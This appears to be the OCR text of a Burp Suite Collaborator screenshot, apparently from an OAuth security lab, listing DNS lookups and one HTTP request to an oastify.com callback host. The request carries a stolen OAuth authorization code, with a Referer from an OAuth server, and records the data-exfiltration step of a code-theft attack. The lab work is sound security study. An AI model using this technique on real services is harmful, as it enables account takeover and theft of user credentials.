 Dashboard Target Proxy Intruder Repeater Collaborator (5) Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++
3 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP
# Time Type Payload Source IP address Comment
1 2025-Apr-15 23:31:48.551 UTC DNS 4tyeci19y1r0i1c5ji9v2zb80z6suii7 172.253.5.217
2 2025-Apr-15 23:31:48.552 UTC DNS 4tyeci19y1r0i1c5ji9v2zb80z6suii7 176.56.104.130
3 2025-Apr-15 23:31:48.555 UTC DNS 4tyeci19y1r0i1c5ji9v2zb80z6suii7 176.56.104.130
4 2025-Apr-15 23:31:48.581 UTC DNS 4tyeci19y1r0i1c5ji9v2zb80z6suii7 172.253.5.152
5 2025-Apr-15 23:31:48.620 UTC DNS 4tyeci19y1r0i1c5ji9v2zb80z6suii7 172.253.5.145
6 2025-Apr-15 23:31:48.820 UTC HTTP 4tyeci19y1r0i1c5ji9v2zb80z6suii7 185.72.115.27
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?code=-afmErH3JT_vBjPTVAd30tTeE8CXfb4ot3Bk_Lou5oi HTTP/2
2 Host: 4tyeci19y1r0i1c5ji9v2zb80z6suii7.oastify.com
3 Accept-Language: es
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: https://oauth-0a0f009a03ae2658802e15e602a900e9.oauth-server.net/
8 Accept-Encoding: gzip, deflate, br